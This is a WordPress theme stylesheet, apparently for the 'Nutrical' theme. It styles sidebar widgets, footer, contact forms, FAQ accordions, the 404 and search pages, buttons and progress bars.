.site-content .widget .wp-block-latest-posts li>a,
.widget.widget_meta ul li > a,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.widget.widget_archive ul li > a,
.widget.widget_categories ul li > a,
.widget.widget_nav_menu ul li > a,
.widget.widget_pages ul li > a {
   position: relative;
   padding-left: 20px;
}
.site-content .widget .wp-block-latest-comments li:before,
.site-content .widget .wp-block-latest-posts li>a:before,
.widget.widget_meta ul li > a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_recent_comments ul li:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_nav_menu ul li a:before,
.widget.widget_pages ul li a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -4px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
.site-content .widget .wp-block-latest-comments li:before,
.widget.widget_recent_comments ul li:before {    
    content: '\f0e5';
    top: 0px;
    font-size: 13px;
}
.widget.widget_pages ul li a:before {
    content: '\e816';
    top: 0px;
    font-size: 13px;
}
.widget.widget_categories ul li a:before {
    content: '\f115';
    top: 0px;
    font-size: 13px;
}
.widget.widget_recent_entries ul li:before{
    top: 0px;
}
/*=== Meta box ===*/
.cspt-metabox .wpb_wrapper {
    background-color: #fff;
    box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
    padding: 40px 30px 10px 30px;
}
.cspt-metabox .widgettitle{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.cspt-metabox .widget ul li{
    margin-bottom: 12px;
}
/*=== download  ===*/
.widget .download .item-download {
    margin-bottom: 15px;     
}
.widget .download .item-download a {
    display: block;
    padding: 0px 0;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    padding: 13px 15px;
    position: relative;
    background: #fff;
}
.widget .download .item-download i {
    font-size: 45px;
    padding-right: 12px;
    float: left;
    line-height: 47px;
}
.widget .download .item-download a span{
    color: #686868;
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: uppercase;
    display: block;
    font-weight: 400;
}
.widget .download .item-download:last-child{
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.creativesplanet-sidebar.widget-area input[type="text"], 
.creativesplanet-sidebar.widget-area input[type="email"], 
.creativesplanet-sidebar.widget-area input[type="password"], 
.creativesplanet-sidebar.widget-area input[type="tel"], 
.creativesplanet-sidebar.widget-area input[type="url"], 
.creativesplanet-sidebar.widget-area input[type="search"], 
.creativesplanet-sidebar.widget-area select, 
.creativesplanet-sidebar.widget-area textarea {
    background: #fff;
}
.creativesplanet-sidebar .cspt-consultation-form {
    display: block !important;
}
.creativesplanet-sidebar .cspt-consultation-form input[type="email"] {
    width: 195px;
}
.creativesplanet-sidebar .cspt-consultation-form h4 {
    font-size: 18px;
}
.creativesplanet-sidebar .cspt-consultation-form  {
    position: relative;
}
.creativesplanet-sidebar .cspt-consultation-form button[type=submit] {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    top: 80px;
    height: 56px;
    line-height: 58px;
    margin-top: -29px;
    color: #fff;
    font-size: 11px;
    z-index: 1;
    width: 100px;
}
/* --------------------------------------
 * Footer
* ---------------------------------------*/
.site-footer .widget {
    margin: 35px 0 20px;
}
.site-footer.cspt-bg-color-blackish:before{
    background-color: #191c21;
}
.site-footer .widget.nutrical_contact_widget:nth-child(2){
    margin-top: -10px;
}
/*=== Footer first widget bg ===*/
.site-footer .cspt-footer-widget,
.site-footer .cspt-footer-widget:first-child .widget > div{
    position: relative;
}
.site-footer .cspt-footer-widget:first-child .widget > div{
    z-index: 2
}
.cspt-footerlogo {
    margin-bottom: -5px;   
    max-height: 60px;
}
.site-footer .widget-title{
    font-size: 17px;
    line-height: 27px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
}
.site-footer .widget-title:after{
    content: "";
    width: 50px;
    height: 2px;
    bottom: -10px;
    left: 0;
    position: absolute;
    z-index: 1;
}
/*=== Footer Social ===*/
.cspt-footer-widget .cspt-social-links{
    margin-top: 00px;
    margin-left: 0;
}
.cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-social-links li a{
    position: relative;
    display: inline-block;
    text-align: center;
    color: #777;
    font-size: 20px; 
}
.cspt-social-links li a:hover{  
   color: #272727;
    transition: all 500ms ease;
}
/*=== Footer contact ===*/
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before {
    position: absolute;
    content: '\e814';   
    font-size: 16px;  
    color: inherit;
    font-family: 'creativesplanet-base-icons';
    display: inline-block;
    position: absolute;
    left: 5px;
    color: rgba(255, 255, 255, 0.60);    
    top: 0;
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-address:before{
    content: '\e80e';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-phone:before{
    content: '\e833';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-email:before{
    content: '\f0e0';   
}
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line, 
.footer-wrap .contact-info li {
    position: relative;
    padding: 0 0 0 35px !important;
    margin-bottom: 15px;
    font-size: 16px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area .cspt-footer-copyright-text-area{
	padding-top: 15px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	font-size: 15px;   
	padding-top: 25px;
	padding-bottom: 5px;    
}
.cspt-footer-widget-no .cspt-footer-text-area .cspt-footer-text-inner{
    border-top: none;
}
.cspt-footer-text-area .cspt-social-links {
    padding-top: 10px;
}
.cspt-footer-text-area .cspt-social-links{
	text-align: right;
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
}
.cspt-footer-text-area .cspt-social-links a{
    height: 40px;
    width: 40px;
    line-height: 40px;
    background-color: #fff;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}
.cspt-footer-text-area .cspt-social-links a:hover{
    color: #fff;
}
.cspt-footer-text-area .cspt-footer-social-area.col-md-4 .cspt-social-links,
.cspt-footer-text-area .cspt-footer-social-area.col-md-4{
    text-align: center;
}
/* --------------------------------------
 * Custom css ( Theme Special )
 * ---------------------------------------*/
.about-tagline{
    border:1px solid #f5f5f5;
    border-radius: 20px;
    padding: 8px 35px;
    font-weight: bold;
    display: inline-block;
    margin-bottom: 30px;
    padding-bottom: 5px;
}
.rotate-bg .cspt-ihbox-heading{
    position: relative;
}
.rotate-bg .cspt-ihbox-heading:before{
    position: absolute;
    content: "";
    width: 80%;
    height: 100px;
    left: 10%;
    top: 0;
    z-index: -1;
    background: #000; 
   transform: rotate(-5deg) skew(20deg);  
}
.cspt-addressbox{
    height: 220px;
    width: 220px;
    background-color: #fff;
    border: 20px solid #f2f3fe;
    text-align: center;
    border-radius: 50%;
    padding-top: 65px;
    -webkit-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    -moz-box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    box-shadow: 0 13px 29px rgba(0,0,0,0.25);
    position: relative;
    margin: 0 auto;
    margin-top: 90px;
}
.cspt-addressbox:after{
    position: absolute;
    content: "\e80e";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    bottom: 21px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.cspt-contact-map .col-md-6.cspt-extended-bg-col{
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.cspt-contact-map .col-md-6{
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.cspt-contact-box{
    background-color: #fff;
   box-shadow: 0 0px 40px rgba(183,196,226,.15);
    padding-bottom: 25px;
}
.cspt-contact-box.vc_column_container>.vc_column-inner{
    padding: 0
}
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    padding: 30px 60px 30px 70px;
    border-bottom: 1px solid #eeeeee;
}
.cspt-contact-box .creativesplanet-box-title *{
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 0px;
}
.cspt-contact-box  .cspt-static-box{
    padding: 0px 60px 0px 70px;
    margin-bottom: 30px;
}
/* --------------------------------------
 * Contact form
 * ---------------------------------------*/
.cspt-main-form .input-group{
    display: block;
    margin-bottom: 25px;
}
/*=== cspt-form-style-1 ===*/
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="number"], 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"], 
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    border: 0;   
    font-size: 14px;
    color: #888888;
    height: 60px;
    line-height: 60px;
}
.cspt-main-form.cspt-form-style-1 .input-group textarea{
    height: 230px;
    padding: 0px 15px;
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]::placeholder, 
.cspt-main-form.cspt-form-style-1 .input-group textarea::placeholder{
    color: rgba(7, 19, 35, 0.6);
    opacity: 1; 
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder , 
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder {
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 .input-group input[type="text"]::-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group input[type="email"]:-ms-input-placeholder,
.cspt-main-form.cspt-form-style-1 .input-group textarea:-ms-input-placeholder{
    color: rgba(7, 19, 35, 0.6);
}
.cspt-main-form.cspt-form-style-1 input[type=submit]{
    padding: 15px 40px;
    font-weight: 700;   
}
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover{
	background-color: #272727;
}
.cspt-appoiment-box .wpb_wrapper {
    background: #fff;
    padding: 42px 30px 20px;
    border-radius: 4px;
}

/*=== cspt-form-style-2 ===*/

.cspt-form-style-2 .input-button input[type=submit]{
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
    border-radius: 2em;
}
/* --------------------------------------
 * Custom Accordion
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;   
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #4868cf;
    background-color: #5472d2;
    border: none;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
    border-color: #f0f0f0;
    background-color: #f8f8f8;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #fff;
}
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{
    color: #272727;
    padding: 20px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel.vc_active .vc_tta-panel-title > a i{
    color: #fff;
}
/* --------------------------------------
 * Custom FAQ
 * ---------------------------------------*/
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #fff
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-body{
    border: none;
    background-color: #fbfbfb;
    color: #272727;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading{
    background-color: #f1f1f1 !important;
    color: #272727;
    border: none;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title{
    font-size: 18px;
    line-height: 28px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-body{
    padding: 30px 55px 35px 40px;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{
    padding-left: 55px;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .wpb_single_image{
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
    margin-bottom:  0 !important;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading:hover{
    background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel .vc_tta-panel-heading {
    border-color: #edeaea;    
}
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel-title>a{
    padding: 17px 20px 17px 35px;
    color: #424d6c;  
}
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_general.cspt-faq .vc_tta-panel-title>a{   
   color: #272727;  
}
/* --------------------------------------
 * Custom FAQ Box
 * ---------------------------------------*/
.cspt-faq-ask-box{
    padding: 40px 90px 30px 90px;
    border-radius: 30px;  
    background: #545f80;
    background: -moz-linear-gradient(45deg, #545f80 14%, #ffa277 100%);
    background: -webkit-linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    background: linear-gradient(45deg, #545f80 14%,#ffa277 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545f80', endColorstr='#ffa277',GradientType=1 ); 
}
.cspt-faq-ask-box .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{
    font-size: 6.85em!important;
}
/* --------------------------------------
 * error-404
 * ---------------------------------------*/
.error-404{
    margin: 0;
    width: 100%;
    padding: 170px 0px 160px 0px;   
   position: relative;
    text-align: center;
}
.cspt-parent-header-style-3 .error-404{
    padding: 180px 0px 220px 0px;   
}
.error-404 .error-message{
    color: #2c2c2c;
}
.error-404 .error-message{
    display: inline-block;
    font-size: 290px;
    line-height: 290px;
    font-weight: 900;
}
.error-404 .footer-message{
    font-size: 22px;
    line-height: 32px;   
    font-weight: 400;
    margin-top: 15px;
}
.error-404 .search-form{
    margin: 45px auto;
    max-width: 400px;
}
.error404 .wrap{
    width: 100%;
}
.error404 .search-form{
    position:  relative;
}
.error404 .search-form input[type="search"]{
    border-radius: 0px;
    height: 58px;
    line-height: 58px;   
    border: 2px solid #f2f3f4;
}
.error404 .search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 18px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #dbdbdb;
    font-size: 20px;
}
.error404 .search-form label{
    display: none;
}
.error404 .search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 50px;
}
.error404 #primary{
    flex: none !important;
    max-width: none !important;
}
.error404 .cspt-header-style-2 .cspt-header-menu-area{
    border-bottom:  1px solid #f1f1f1;
}
.error404 a.ts-home-back{
    font-size: 17px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
    margin-top: 15px;
    position: relative;
}
.error404 a.ts-home-back:after{
    font-family: "creativesplanet-base-icons";
    content: '\e810'; 
   margin-left: 15px;  
}
.error404  .cspt-title-bar-wrapper{
    display: none;
}
.error404 h2.page-title{
    font-size: 200px;
    line-height: 210px;
    color: #fff;
    font-weight: bold;
}
.error404 .site-content-contain{
    position: relative;
}
.error404 .site-content-contain:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
/*=== search-no-results ===*/
.search-no-results #primary{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.search-no-results-content{
    padding: 200px 50px;
    text-align: center;
    margin-bottom: 100px;
}
.search-no-results-content p{   
   margin-bottom: 30px;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    max-width: 480px;
}
/* --------------------------------------
 * Search Popup Area CSS
 * ---------------------------------------*/
.cspt-header-search-form-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
}
.cspt-header-search-form-wrapper.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
}
.cspt-header-search-form-wrapper .search-form{
    max-width: 1140px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);    
}
.cspt-header-search-form-wrapper .search-form:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 10px;
    top: 15px;
    color: #fff;
    font-size: 25px;
    line-height: normal;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]{
    height: 65px;
    line-height: 65px;
    font-size: 28px;
    background-color: transparent;
    text-align: left;
    color: #fff;
    border: none;
    border-bottom: 3px solid #fff;
    padding-left: 0;
    border-radius: 0;
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.89);
    opacity: 1; /* Firefox */
}
.cspt-header-search-form-wrapper .search-form input[type="search"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form input[type="search"]::-ms-input-placeholder { /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.89);
}
.cspt-header-search-form-wrapper .search-form [type=submit]{
    position: absolute;
    height: 50px;
    width: 50px;
   right: 0;
    background-color: transparent;
    text-indent: -9999px;
}
.cspt-header-search-form-wrapper .cspt-search-close{
    position: absolute;
    top: 40px;
    right: 40px;
    border-color: #fff;
    color: #fff;
    opacity: 0.8;
    font-size: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    text-align: center;
    cursor: pointer;
}
.cspt-header-search-form-wrapper .cspt-search-close:hover{
    opacity: 1;
}
/* --------------------------------------
 * Custom button
 * ---------------------------------------*/
.vc_col-has-fill>.vc_column-inner, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}
.cspt-box-shadow{
	box-shadow: 0 0px 40px rgba(183,196,226,.15);	
}
.cspt-box-shadow .cspt-bg-color-white:before{
	border-radius: 8px;
}
.cspt-border-radiu-4 .vc_column-inner::before{
    border-radius: 4px;
}
/*=== Button section ===*/
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor{
	color: #fff;
    border: none;
    position: relative;    
}
input[type=submit]:hover
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover { 
   box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
 .rev-btn{
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
 }
.rev-btn.cspt-gradient-right:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.rev-btn.cspt-gradient-right:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:hover:after{
    opacity: 1;
}
.rev-btn.cspt-gradient-right span,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor span{
    position: relative;
    z-index: 2;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    top: 2px;
    left: 2px;
    border-radius: 3px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover:after{
    opacity: 0;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover{
    color: #fff;
    box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
/*=== Button ( Nutrical Special ) ===*/
.cspt-search-results-right .cspt-read-more-link a{
    display: inline-block;
    position: relative;
    color: #272727; 
   font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:after,
a.cspt-link:before,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: auto;
    right: 0;
    height: 2px;
    width: 0%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blog-classic-inner .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    background-color: #000;
}
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
a.cspt-link:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before{
    width: 100%;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
a.cspt-link:hover:after,
.cspt-search-results-right .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before{
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
}
/*=== Vc Custom row bg ===*/
.cspt-shapebg.cspt-bg-color-light:not(.vc_column_container):before{
    background-color: #fafbfd;
    margin-top: 164px;
}
.cspt-shapebg .cspt-element-service-style-1 .cspt-service-ele:nth-child(2n) .cspt-service-style-1{
    margin-top: -50px;
}
/*=== Image side effect ===*/
.cspt-img-bg-effect-single .vc_single_image-wrapper,
.single-cspt-team-member .cspt-featured-wrapper,
.cspt-img-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after{
    content: "";
    left: -60px;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after{
    left: -40px;
    top: 40px;
}
.single-cspt-team-member .cspt-featured-wrapper:after{
    left: -30px;
    top: -30px;
}
.cspt-img-bg-effect .vc_single_image-wrapper:before{
    content: "";
    left: -1000%;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== Row expand effect  ( Homepage Fact and digit element ) ===*/
.cspt-row-expand-right:after{
    content: "";
    right:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    position: relative;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
    content: "";
    left:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== vc_progress_bar ===*/
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:first-child .vc_label{
    margin-top: 20px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_label {
    padding: 0px;
    margin-top: 60px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eff3f7;
}
.cspt-team-left-inner .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    background-color: #fff;
}
.cspt-bg-color-light .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: #1e2727277; 
}
.cspt-white-bar.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
	background-color: #fff    
}
.cspt-bg-color-secondarycolor .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: rgba(255, 255, 255, 0.32);
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{
    border-radius:0;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:after{
    background-color: #f7f9fa;
    content: "";
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units {
    position: relative;
    top: -30px;
    text-shadow: none;
    font-size: 15px;
    font-weight: 600;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    right: 0;
    position: absolute;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    height: 7px;    
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after{
    content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    right: 0;
    top: -4px;
    border: 3px solid #272727;
}
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    color: #fff;
}
/* --------------------------------------
 * Static Box
 * ---------------------------------------*/
/*=== cspt-element-static_box-style-1 ===*/
.cspt-element-static_box-style-1 .cspt-staticbox-ele{
    margin-bottom: 30px;
}
.cspt-element-static_box-style-1 .cspt-static-box-inner{
    padding: 35px 30px 60px;
    margin-left: -30px;
    height: 100%;
    text-align: left;
    background-color: #f7f9fa;
    position: relative;
}
.cspt-element-static_box-style-1 .creativesplanet-box-title h4{
    font-size: 24px;
    line-height: 34px;
}
.cspt-element-static_box-style-1 a.cspt-more-bt {
    background-color: #86bb46;
    color: #fff;
    display: block;
    padding: 10px 15px;
    margin: 0 -30px;
    position: absolute;
    width: 100%;
    bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
/*=== cspt-element-static_box-style-2 ===*/
.cspt-static-box-style-2 img{
    border-radius: 2px;
    margin-bottom: 25px;
}
.cspt-static-box-style-2 .creativesplanet-box-title{
    margin-bottom: 15px;
}
